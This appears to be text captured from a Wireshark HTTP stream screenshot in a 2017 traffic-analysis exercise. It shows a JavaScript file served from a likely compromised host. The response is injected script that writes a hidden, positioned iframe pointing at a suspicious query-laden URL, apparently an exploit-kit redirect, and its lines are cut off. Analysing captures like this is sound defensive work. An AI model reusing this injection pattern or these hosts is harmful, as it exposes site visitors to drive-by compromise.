 Wireshark · Follow HTTP Stream (tcp.stream eq 43) · 2017-01-28-traffic-analysis
GET /engine/classes/js/dle_js.js HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://www.homeimprovement.com/remodeling-your-kitchen-cabinets.html
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: retrotip.visionurbana.com.ve
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Fri, 27 Jan 2017 22:54:42 GMT
Content-Type: text/javascript
Content-Length: 399
Connection: keep-alive
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
document.write('<div class="" style="position:absolute; width:383px; height:368px; left
ad</a><a class="head-menu-2"> </a><iframe src="http://tyu.benme.com/?q=zn_QMvXcJwDQDofGM
aya.81lp85.406f4y5l9&oq=elTX_fUlL7ABPAuy2EyALQZnlY0IU1IQ8fj630PWwUWZ0pDRqx29UToBvdeW&yus
maya" width=290 height=257 ></ifr' +'ame> <a style=""></a></div><a class="" style="">tem